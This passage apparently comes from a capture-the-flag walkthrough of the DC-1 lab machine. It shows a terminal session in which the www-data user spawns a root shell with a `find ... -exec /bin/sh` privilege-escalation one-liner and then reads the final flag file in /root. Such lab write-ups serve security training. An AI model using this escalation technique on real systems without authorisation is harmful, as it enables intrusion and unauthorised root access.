 www-data@DC-1:/var/www$ find ./ -name index.php -exec "/bin/sh" \;
find ./ -name index.php -exec "/bin/sh" \;
# cat /root/thefinalflag.txt
cat /root/thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#